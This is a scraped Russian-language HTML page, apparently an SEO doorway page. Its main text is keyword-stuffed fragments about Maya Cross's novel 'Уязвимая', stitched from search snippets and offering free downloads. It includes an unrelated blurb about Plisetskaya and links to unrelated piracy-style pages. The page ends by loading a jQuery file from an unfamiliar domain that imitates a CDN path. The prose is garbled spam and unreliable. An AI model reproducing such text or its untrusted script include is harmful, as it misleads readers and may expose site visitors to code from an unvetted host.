

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eitaediih.gpuopenanalytics.com/l38xt-mayya-kross-knigi-uyazvimaya.html
body_size: 2788
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Майя кросс книги уязвимая - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Майя кросс книги уязвимая</h2>
                            </header>
                            <p>Книга Уязвимая: Майя Кросс читать онлайн бесплатно Прочитать полную книгу 【Уязвимая】на русском в онлайн библиотеке reading-books. Cкачать epub - 643,2 Кбайт Cкачать fb2 - 344,2 Кбайт Читать 34 страницы онлайн. бесплатно, без регистрации и без смс. Кто такой Себастьян Локк? София никогда прежде Читать книгу онлайн "Уязвимая (ЛП)" - Кросс Майя - бесплатно, без регистрации. Краткое описание книги Уязвимая: Софию как будто магнитом тянет к Себастьяну. Она попала в сети миллиардера и вмиг была им очарована. Так назвала свою книгу всемирно известная балерина. М. Плисецкая описывает свою жизнь, неразрывно связанную с балетом, подробно и со знанием дела. 
Да фигушки вам, дорогие читалели. Эта книга выложена тут криво, одни и те же главы повторяются несколько раз, остальное все перепутано, так что читать тут нечего. 3 дек 2015 . Кросс Майя. . Средняя оценка книг: Оценка 8.2 (49). Пол: женский. Домашняя страница: . Название книги: Уязвимая (ЛП). Оценка: Книга бесподобна.Не хэппи енд,но всё ж.Всё как должно быть даже ,если это кажется жутко не правильно и в какой-то мере жестоко.Зато все живы Уязвимая. Майя Кросс Романтические Книги, Рецензия На Книгу, Майя, Мартини. Перейти. Найдите идеи на тему «Романтические Книги». января. 1 янв 2018  Читать онлайн книгу Уязвимая скачать бесплатно fb2, Майя Кросс. Кто такой Себастьян Локк? София никогда прежде не чувствовала такого влечения. Обсуждение книги "Уязвимая" Майя Кросс. BOOK IN STYLE BIS КНИГИ И ПЕРЕВОДЫ 1 дек 2016 в 22:14. Кто такой Себастьян Локк? София никогда. Читать онлайн «Уязвимая» автора Майя Кросс на Bookmate. Современные любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-kak-skachat-igru-modnyy-butik-2.html">Как скачать игру модный бутик 2</a></li>
                                <li><a href="l38xt-kino-fantasticheskaya-chetverka-skachat-torrent.html">Кино фантастическая четверка скачать торрент</a></li>
                                <li><a href="l38xt-tehnicheskogo-reglamenta-o-trebovaniyah-pozharnoy-bezopasnosti-pdf.html">Технического регламента о требованиях пожарной безопасности pdf</a></li>
                                <li><a href="l38xt-baskov-novinki-skachat-besplatno-mp3.html">Басков новинки скачать бесплатно mp3</a></li>
                                <li><a href="l38xt-dmitriy-veresov-skachat-knigi-besplatno.html">Дмитрий вересов скачать книги бесплатно</a></li>
                                <li><a href="l38xt-luchshie-igry-pro-naruto-na-pk.html">Лучшие игры про наруто на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Современные любовные романы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-red-dress-submotion-orchestra.html">Red dress submotion orchestra</a></li>
                                            <li><a href="l38xt-skachat-pesni-altynym-aykyn.html">Скачать песни алтыным айкын</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-proshivka-ford-mondeo-4.html">Прошивка форд мондео 4</a></li>
                                            <li><a href="l38xt-nastolnaya-igra-thinkers-skachat.html">Настольная игра thinkers скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kniga-napisannaya-ot-ruki.html">Книга написанная от руки</a></li>
                                            <li><a href="l38xt-shema-podklyucheniya-podogrevatelya-dvigatelya.html">Схема подключения подогревателя двигателя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-raspisanie-avtobusov-moskva-gagarin-s-belorusskogo-vokzala.html">Расписание автобусов москва гагарин с белорусского вокзала</a></li>
                                            <li><a href="l38xt-gdz-algebra-makarychev-mindyuk.html">Гдз алгебра макарычев миндюк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
